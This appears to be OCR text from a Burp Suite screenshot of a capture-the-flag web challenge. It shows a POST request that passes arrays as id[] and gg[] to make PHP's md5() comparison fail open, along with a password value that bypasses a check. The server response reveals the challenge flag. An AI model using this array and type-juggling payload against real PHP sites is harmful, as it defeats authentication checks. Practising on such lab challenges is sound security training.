 Burp Suite Community Edition v2.1.01 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 ×
9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × 21 × 22 × 23 × 24 × 25 × 26 × 27 × ...
Send Cancel < > Target: http://4830dc33-96f8-4697-8d94-17e767d0a0f5.node3.buuoj.cn ?
Request
Raw Params Headers Hex
POST /?id[]=a&gg[]=b HTTP/1.1
Host:
4830dc33-96f8-4697-8d94-17e767d0a0f5.node3.buuoj.
cn
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10.15; rv:79.0) Gecko/20100101 Firefox/79.0
Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.
3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 15
Origin:
http://4830dc33-96f8-4697-8d94-17e767d0a0f5.node3.
buuoj.cn
Connection: close
Referer:
http://4830dc33-96f8-4697-8d94-17e767d0a0f5.node3.
buuoj.cn/?id[]=a&gg[]=b
Upgrade-Insecure-Requests: 1
passwd=1234567a
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
else {
echo "You are not a real hacker!";
}
}
else{
die('Please input first');
}
}<br />
<b>Warning</b>:  md5() expects parameter 1 to be
string, array given in
<b>/var/www/html/index.php</b> on line
<b>48</b><br />
<br />
<b>Warning</b>:  md5() expects parameter 1 to be
string, array given in
<b>/var/www/html/index.php</b> on line
<b>48</b><br />
You got the first stepGood Job!<code><span
style="color: #000000">
<span style="color: #0000BB">&lt;?php <br
/>&nbsp;&nbsp;&nbsp;&nbsp;$flag</span><span
style="color: #007700">=</span><span
style="color:
#DD0000">"flag{de870f28-788b-42ac-8217-896076fdcd
6c}" <br /></span><span style="color:
#0000BB">?&gt;</span>
</span>
</code>By Retr_0
? < + > Type a search term 0 matches
Done
1,814 bytes | 31 millis